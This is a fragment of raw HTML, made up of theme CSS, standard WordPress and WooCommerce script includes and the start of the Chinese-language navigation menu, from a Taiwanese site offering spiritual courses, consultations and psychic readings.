.desc-wrapper{color:#FFFFFF;}.mcb-section .mcb-wrap .mcb-item-3eb353a6b .icon-wrapper{--mfn-header-icon-color:#545977;}.mcb-section .mcb-wrap .mcb-item-3eb353a6b .mfn-icon-box .icon-wrapper .header-cart-count,.mcb-section .mcb-wrap .mcb-item-3eb353a6b .mfn-icon-box .icon-wrapper .header-wishlist-count{top:-9px;right:-11px;color:#FFFFFF;background-color:#8BC34A;}.mcb-section .mcb-wrap .mcb-item-3eb353a6b .mfn-icon-box .desc-wrapper{color:#FFFFFF;}.mcb-section .mcb-wrap .mcb-item-o0u472hzj .icon-wrapper{--mfn-header-icon-color:#545977;}.mcb-section .mcb-wrap .mcb-item-o0u472hzj .mfn-icon-box .icon-wrapper .header-cart-count,.mcb-section .mcb-wrap .mcb-item-o0u472hzj .mfn-icon-box .icon-wrapper .header-wishlist-count{top:-9px;right:-11px;color:#FFFFFF;background-color:#8BC34A;}.mcb-section .mcb-wrap .mcb-item-o0u472hzj .mfn-icon-box .desc-wrapper{color:#FFFFFF;}.mcb-section .mcb-wrap .mcb-item-djf2rakd .icon-wrapper{--mfn-header-icon-color:#545977;}.mcb-section .mcb-wrap .mcb-item-djf2rakd .mfn-icon-box .icon-wrapper .header-cart-count,.mcb-section .mcb-wrap .mcb-item-djf2rakd .mfn-icon-box .icon-wrapper .header-wishlist-count{right:-11px;color:#FFFFFF;background-color:#8BC34A;}.mcb-section .mcb-wrap .mcb-item-djf2rakd .mfn-icon-box .desc-wrapper{color:#FFFFFF;}.mcb-section .mcb-wrap .mcb-item-djf2rakd .mfn-icon-box .icon-wrapper{--mfn-header-menu-icon-size:23px;}.mcb-section .mcb-wrap .mcb-item-52a53bb02 .button{background-color:#E54CA7;}.mcb-section .mcb-wrap .mcb-item-52a53bb02 .mcb-column-inner-52a53bb02{padding-left:20px;}.mcb-section .mcb-wrap-ee60be76e{flex-grow:unset;max-width-grow:unset;}.mcb-section .mcb-wrap-ee60be76e .mcb-wrap-inner-ee60be76e{align-items:center;justify-content:flex-end;}.mcb-section-ed3df9c80{padding-top:15px;padding-bottom:15px;}.mcb-section-ed3df9c80 .mcb-section-inner-ed3df9c80{align-items:center;}.mcb-section-ed3df9c80.custom-width .mcb-section-inner-ed3df9c80{max-width:1500px;}.mcb-section .mcb-wrap .mcb-item-2oimp4ugn .logo-wrapper{align-items:center;}.mcb-section .mcb-wrap .mcb-item-2oimp4ugn .mcb-column-inner-2oimp4ugn{margin-right:25apx;}.mcb-section .mcb-wrap .mcb-item-2oimp4ugn{flex:0 0 180px;max-width:180px;}.mcb-section .mcb-wrap .mcb-item-j1ww7lkw .mfn-header-menu{justify-content:center;}.mcb-section .mcb-wrap .mcb-item-j1ww7lkw .mfn-header-menu > li.mfn-menu-li > a.mfn-menu-link{color:#545977;}.mcb-section .mcb-wrap .mcb-item-j1ww7lkw .mfn-header-menu > li.mfn-menu-li:hover > a.mfn-menu-link{color:#8498c3;}.mcb-section .mcb-wrap .mcb-item-j1ww7lkw .mfn-header-menu > li.mfn-menu-li{--mfn-header-menu-animation-color:#FFFFFF;--mfn-header-menu-animation-height:1px;flex-grow:unset;max-width-grow:unset;}.mcb-section .mcb-wrap .mcb-item-j1ww7lkw .mcb-column-inner-j1ww7lkw{padding-left:25px;margin-left:25px;border-style:none;border-width:0 0 0 1px;box-shadow: 0 0 0 0 rgba(255,255,255,0.2);}.mcb-section .mcb-wrap .mcb-item-2ms1y5ikn .mfn-header-tmpl-menu-sidebar .mfn-header-tmpl-menu-sidebar-wrapper{align-items:flex-end;}.mcb-section .mcb-wrap .mcb-item-2ms1y5ikn .icon-wrapper i{color:#FFFFFF;}.mcb-section .mcb-wrap .mcb-item-2ms1y5ikn .mcb-column-inner-2ms1y5ikn{border-style:solid;border-color:rgba(255,255,255,0.2);}.mcb-section .mcb-wrap-ip4w5dot{flex-grow:1;max-width-grow:1;}.mcb-section .mcb-wrap-ip4w5dot .mcb-wrap-inner-ip4w5dot{align-items:center;}.mcb-section .mcb-wrap .mcb-item-s1403gpr .mfn-icon-box .icon-wrapper .header-cart-count,.mcb-section .mcb-wrap .mcb-item-s1403gpr .mfn-icon-box .icon-wrapper .header-wishlist-count{top:-9px;right:-11px;color:#FFFFFF;background-color:#8BC34A;}.mcb-section .mcb-wrap .mcb-item-s1403gpr .mfn-icon-box .desc-wrapper{color:#FFFFFF;}.mcb-section .mcb-wrap .mcb-item-s1403gpr .icon-wrapper{--mfn-header-icon-color:#545977;}.mcb-section .mcb-wrap .mcb-item-7lnp26f08 .mfn-icon-box .icon-wrapper .header-cart-count,.mcb-section .mcb-wrap .mcb-item-7lnp26f08 .mfn-icon-box .icon-wrapper .header-wishlist-count{top:-9px;right:-11px;color:#FFFFFF;background-color:#8BC34A;}.mcb-section .mcb-wrap .mcb-item-7lnp26f08 .mfn-icon-box .desc-wrapper{color:#FFFFFF;}.mcb-section .mcb-wrap .mcb-item-7lnp26f08 .icon-wrapper{--mfn-header-icon-color:#545977;}.mcb-section .mcb-wrap .mcb-item-5282wmrz .icon-wrapper{--mfn-header-icon-color:#545977;}.mcb-section .mcb-wrap .mcb-item-5282wmrz .mfn-icon-box .icon-wrapper .header-cart-count,.mcb-section .mcb-wrap .mcb-item-5282wmrz .mfn-icon-box .icon-wrapper .header-wishlist-count{top:-9px;right:-11px;color:#FFFFFF;background-color:#8BC34A;}.mcb-section .mcb-wrap .mcb-item-5282wmrz .mfn-icon-box .desc-wrapper{color:#FFFFFF;}.mcb-section .mcb-wrap .mcb-item-0k68vzwbg .icon-wrapper{--mfn-header-icon-color:#545977;}.mcb-section .mcb-wrap .mcb-item-0k68vzwbg .mfn-icon-box .icon-wrapper .header-cart-count,.mcb-section .mcb-wrap .mcb-item-0k68vzwbg .mfn-icon-box .icon-wrapper .header-wishlist-count{top:-9px;right:-11px;color:#FFFFFF;background-color:#8BC34A;}.mcb-section .mcb-wrap .mcb-item-0k68vzwbg .mfn-icon-box .desc-wrapper{color:#FFFFFF;}.mcb-section .mcb-wrap .mcb-item-co7kz3nz .icon-wrapper{--mfn-header-icon-color:#545977;}.mcb-section .mcb-wrap .mcb-item-co7kz3nz .mfn-icon-box .icon-wrapper .header-cart-count,.mcb-section .mcb-wrap .mcb-item-co7kz3nz .mfn-icon-box .icon-wrapper .header-wishlist-count{top:-9px;right:-11px;color:#FFFFFF;background-color:#8BC34A;}.mcb-section .mcb-wrap .mcb-item-co7kz3nz .mfn-icon-box .desc-wrapper{color:#FFFFFF;}.mcb-section .mcb-wrap .mcb-item-kckpjfch .icon-wrapper{--mfn-header-icon-color:#545977;}.mcb-section .mcb-wrap .mcb-item-kckpjfch .mfn-icon-box .icon-wrapper .header-cart-count,.mcb-section .mcb-wrap .mcb-item-kckpjfch .mfn-icon-box .icon-wrapper .header-wishlist-count{right:-11px;color:#FFFFFF;background-color:#8BC34A;}.mcb-section .mcb-wrap .mcb-item-kckpjfch .mfn-icon-box .desc-wrapper{color:#FFFFFF;}.mcb-section .mcb-wrap .mcb-item-kckpjfch .mfn-icon-box .icon-wrapper{--mfn-header-menu-icon-size:23px;}.mcb-section .mcb-wrap .mcb-item-4bn5w3jl9 .button{background-color:#E54CA7;}.mcb-section .mcb-wrap .mcb-item-4bn5w3jl9 .mcb-column-inner-4bn5w3jl9{padding-left:20px;}.mcb-section .mcb-wrap-mfd66o9sq{flex-grow:unset;max-width-grow:unset;}.mcb-section .mcb-wrap-mfd66o9sq .mcb-wrap-inner-mfd66o9sq{align-items:center;justify-content:flex-end;}.mcb-section-q572qd8ki{padding-top:15px;padding-bottom:15px;background-color:rgba(255,255,255,0.9);}.mcb-section-q572qd8ki .mcb-section-inner-q572qd8ki{align-items:center;}.mcb-section-q572qd8ki.custom-width .mcb-section-inner-q572qd8ki{max-width:1500px;}@media(max-width: 1440px){.mcb-section .mcb-wrap .mcb-item-1e417bf36 .mfn-header-menu > li.mfn-menu-li{flex-grow:unset;max-width-grow:unset;--mfn-header-menu-gap:0px;}.mcb-section .mcb-wrap .mcb-item-1e417bf36 .mfn-header-menu{justify-content:space-between;}.mcb-section .mcb-wrap .mcb-item-1e417bf36 .mfn-header-menu > li.mfn-menu-li > a.mfn-menu-link{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.mcb-section .mcb-wrap .mcb-item-j1ww7lkw .mfn-header-menu > li.mfn-menu-li{flex-grow:unset;max-width-grow:unset;--mfn-header-menu-gap:0px;}.mcb-section .mcb-wrap .mcb-item-j1ww7lkw .mfn-header-menu{justify-content:space-between;}.mcb-section .mcb-wrap .mcb-item-j1ww7lkw .mfn-header-menu > li.mfn-menu-li > a.mfn-menu-link{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}}@media(max-width: 959px){.mcb-section .mcb-wrap .mcb-item-b64f9ccb8 .logo-wrapper{align-items:center;}.mcb-section .mcb-wrap .mcb-item-1e417bf36 .mfn-header-menu{justify-content:center;}.mcb-section .mcb-wrap .mcb-item-1e417bf36 .mfn-header-menu > li.mfn-menu-li{flex-grow:unset;max-width-grow:unset;}.mcb-section .mcb-wrap .mcb-item-f80fd58ab .mcb-column-inner-f80fd58ab{padding-left:25px;margin-left:25px;border-width:0 0 0 1px;}.mcb-section .mcb-wrap-3412bbb3c{flex-grow:1;max-width-grow:1;}.mcb-section .mcb-wrap-3412bbb3c .mcb-wrap-inner-3412bbb3c{align-items:center;}.mcb-section .mcb-wrap-ee60be76e{flex-grow:unset;max-width-grow:unset;}.mcb-section .mcb-wrap-ee60be76e .mcb-wrap-inner-ee60be76e{align-items:center;}.mcb-section-ed3df9c80 .mcb-section-inner-ed3df9c80{align-items:center;}.mcb-section .mcb-wrap .mcb-item-2oimp4ugn .logo-wrapper{align-items:center;}.mcb-section .mcb-wrap .mcb-item-j1ww7lkw .mfn-header-menu{justify-content:center;}.mcb-section .mcb-wrap .mcb-item-j1ww7lkw .mfn-header-menu > li.mfn-menu-li{flex-grow:unset;max-width-grow:unset;}.mcb-section .mcb-wrap .mcb-item-2ms1y5ikn .mcb-column-inner-2ms1y5ikn{padding-left:25px;margin-left:25px;border-width:0 0 0 1px;}.mcb-section .mcb-wrap-ip4w5dot{flex-grow:1;max-width-grow:1;}.mcb-section .mcb-wrap-ip4w5dot .mcb-wrap-inner-ip4w5dot{align-items:center;}.mcb-section .mcb-wrap-mfd66o9sq{flex-grow:unset;max-width-grow:unset;}.mcb-section .mcb-wrap-mfd66o9sq .mcb-wrap-inner-mfd66o9sq{align-items:center;}.mcb-section-q572qd8ki .mcb-section-inner-q572qd8ki{align-items:center;}}@media(max-width: 767px){.mcb-section .mcb-wrap .mcb-item-b64f9ccb8 .logo-wrapper{align-items:center;}.mcb-section .mcb-wrap .mcb-item-1e417bf36 .mfn-header-menu{justify-content:center;}.mcb-section .mcb-wrap .mcb-item-1e417bf36 .mfn-header-menu > li.mfn-menu-li{flex-grow:unset;max-width-grow:unset;}.mcb-section .mcb-wrap .mcb-item-f80fd58ab .mcb-column-inner-f80fd58ab{padding-left:100px;margin-left:15px;}.mcb-section .mcb-wrap-3412bbb3c{flex-grow:1;max-width-grow:1;}.mcb-section .mcb-wrap-3412bbb3c .mcb-wrap-inner-3412bbb3c{align-items:center;}.mcb-section .mcb-wrap-ee60be76e{flex-grow:unset;max-width-grow:unset;}.mcb-section .mcb-wrap-ee60be76e .mcb-wrap-inner-ee60be76e{align-items:center;}.mcb-section-ed3df9c80{padding-right:15px;padding-left:15px;}.mcb-section-ed3df9c80 .mcb-section-inner-ed3df9c80{align-items:center;}.mcb-section .mcb-wrap .mcb-item-2oimp4ugn .logo-wrapper{align-items:center;}.mcb-section .mcb-wrap .mcb-item-j1ww7lkw .mfn-header-menu{justify-content:center;}.mcb-section .mcb-wrap .mcb-item-j1ww7lkw .mfn-header-menu > li.mfn-menu-li{flex-grow:unset;max-width-grow:unset;}.mcb-section .mcb-wrap .mcb-item-2ms1y5ikn .mcb-column-inner-2ms1y5ikn{padding-left:100px;margin-left:15px;}.mcb-section .mcb-wrap-ip4w5dot{flex-grow:1;max-width-grow:1;}.mcb-section .mcb-wrap-ip4w5dot .mcb-wrap-inner-ip4w5dot{align-items:center;}.mcb-section .mcb-wrap-mfd66o9sq{flex-grow:unset;max-width-grow:unset;}.mcb-section .mcb-wrap-mfd66o9sq .mcb-wrap-inner-mfd66o9sq{align-items:center;}.mcb-section-q572qd8ki{padding-right:15px;padding-left:15px;}.mcb-section-q572qd8ki .mcb-section-inner-q572qd8ki{align-items:center;}}
/*# sourceURL=mfn-dynamic-inline-css */
</style>
<style id='mfn-custom-inline-css' type='text/css'>
#Footer .footer_action {background:rgba(0,0,0,0);}

/*# sourceURL=mfn-custom-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://arthurtheangel.com.tw/wp-content/themes/betheme-child/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://arthurtheangel.com.tw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arthurtheangel.com.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://arthurtheangel.com.tw/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https://arthurtheangel.com.tw/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://arthurtheangel.com.tw/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://arthurtheangel.com.tw/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u986f\u793a\u5bc6\u78bc","i18n_password_hide":"\u96b1\u85cf\u5bc6\u78bc"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://arthurtheangel.com.tw/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e775e71ff165b7fdf004fc5b36e69c4c","fragment_name":"wc_fragments_e775e71ff165b7fdf004fc5b36e69c4c","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://arthurtheangel.com.tw/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.1.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://arthurtheangel.com.tw/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=2.1.1" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://arthurtheangel.com.tw/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arthurtheangel.com.tw/wp-json/wp/v2/categories/315" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arthurtheangel.com.tw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.1.3" />
<script type="text/javascript">if(!window._buttonizer) { window._buttonizer = {}; };var _buttonizer_page_data = {"language":"zh"};window._buttonizer.data = { ..._buttonizer_page_data, ...window._buttonizer.data };</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.31.3; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.34 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://arthurtheangel.com.tw/wp-content/uploads/2022/11/cropped-亞瑟LOGO-直式透明底-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arthurtheangel.com.tw/wp-content/uploads/2022/11/cropped-亞瑟LOGO-直式透明底-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arthurtheangel.com.tw/wp-content/uploads/2022/11/cropped-亞瑟LOGO-直式透明底-180x180.png" />
<meta name="msapplication-TileImage" content="https://arthurtheangel.com.tw/wp-content/uploads/2022/11/cropped-亞瑟LOGO-直式透明底-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<link rel='stylesheet' id='rs-plugin-settings-css' href='//arthurtheangel.com.tw/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.34' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="archive category category-315 wp-embed-responsive wp-theme-betheme wp-child-theme-betheme-child theme-betheme woocommerce-no-js woocommerce-block-theme-has-button-styles mfn-header-template with_aside aside_right color-custom content-brightness-light input-brightness-light style-simple button-animation-fade layout-full-width if-disable no-content-padding no-shadows subheader-both-center footer-copy-center responsive-overflow-x-mobile mobile-tb-center mobile-side-slide mobile-mini-mr-lc tablet-sticky mobile-sticky mobile-header-mini mobile-icon-user-ss mobile-icon-wishlist-ss mobile-icon-cart-hide mobile-icon-search-hide mobile-icon-wpml-ss mobile-icon-action-hide be-page-75 be-reg-2817 mobile-row-2-products mfn-variable-swatches mfn-ajax-add-to-cart elementor-default elementor-kit-64" >

	
		
		<!-- mfn_hook_top --><!-- mfn_hook_top -->
		
		
		<div id="Wrapper">

	<header id="mfn-header-template" data-id="12387"  data-mobile-type="" data-type="default" class="mfn-header-tmpl mfn-header-main mfn-header-tmpl-default mfn-hasSticky"><div data-id="12387" class="mfn-builder-content mfn-header-tmpl-builder"><section class="section mcb-section mfn-default-section mcb-section-ed3df9c80 mcb-header-section close-button-left custom-width show-on-scroll"   style="" ><div class="mcb-background-overlay"></div><div class="section_wrapper mfn-wrapper-for-wraps mcb-section-inner mcb-section-inner-ed3df9c80"><div  class="wrap mcb-wrap mcb-wrap-3412bbb3c mcb-header-wrap one-second tablet-one-second laptop-one-second mobile-one vb-item clearfix test2" data-desktop-col="one-second" data-laptop-col="laptop-one-second" data-tablet-col="tablet-one-second" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-3412bbb3c mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-b64f9ccb8 one laptop-one tablet-one mobile-one column_header_logo mfn-item-custom-width vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-b64f9ccb8 mcb-item-header_logo-inner"><a class="logo-wrapper" href="https://arthurtheangel.com.tw"><img fetchpriority="high" src="https://arthurtheangel.com.tw/wp-content/uploads/2022/05/cropped-林特LOGO-橫式-e1667518272197.png#81" alt="cropped-林特LOGO-橫式.png" width="1000" height="383"></a></div></div><div  class="column mcb-column mcb-item-1e417bf36 one laptop-one tablet-one mobile-one column_header_menu mfn-item-inline  hide-tablet hide-mobile vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-1e417bf36 mcb-item-header_menu-inner"><ul id="menu-main-menu" class="mfn-header-menu mfn-header-mainmenu mfn-menu-align-flex-start mfn-menu-tablet-align-flex-start mfn-menu-mobile-align-flex-start mfn-menu-icon-left mfn-menu-separator-off mfn-menu-submenu-on-hover"><li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-309 mfn-menu-li"><a href="https://arthurtheangel.com.tw/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">首頁</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open-1"></i></span></a></li>
<li id="menu-item-312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-312 mfn-menu-li"><a href="https://arthurtheangel.com.tw/#about" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">簡介</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open-1"></i></span></a></li>
<li id="menu-item-868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-868 mfn-menu-li"><a href="https://arthurtheangel.com.tw/#services" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">服務項目</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open-1"></i></span></a>
<ul class="sub-menu mfn-submenu">
	<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867 mfn-menu-li"><a href="https://arthurtheangel.com.tw/course/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">課程</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807 mfn-menu-li"><a href="https://arthurtheangel.com.tw/consult/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">諮詢</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li id="menu-item-806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-806 mfn-menu-li"><a href="https://arthurtheangel.com.tw/psychic/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">通靈論命</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
</ul>
</li>
<li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311 mfn-menu-li"><a href="https://arthurtheangel.com.tw/brand_story/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">品牌故事</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open-1"></i></span></a></li>
<li id="menu-item-624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624 mfn-menu-li"><a href="https://arthurtheangel.com.tw/testimonials1/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">客戶心得</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open-1"></i></span></a></li>
<li id="menu-item-795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-795 mfn-menu-li"><a href="https://arthurtheangel.com.tw/activity_highlights/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">活動花絮</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open-1"></i></span></a></li>
<li id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-310 mfn-menu-li"><a href="https://arthurtheangel.com.tw/blog/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">文章</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open-1"></i></span></a></li>
<li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-313 mfn-menu-li"><a href="https://arthurtheangel.com.tw/#contact" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">聯絡方式</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open-1"></i></span></a></li>
<li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-387 mfn-menu-li"><a href="https://arthurtheangel.com.tw/appointment/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">預約</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open-1"></i></span></a>
<ul class="sub-menu mfn-submenu">
	<li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377 mfn-menu-li"><a href="https://arthurtheangel.com.tw/member_login/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">會員專區</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367 mfn-menu-li"><a href="https://arthurtheangel.com.tw/employees_login/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">員工專區</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
</ul>
</li>
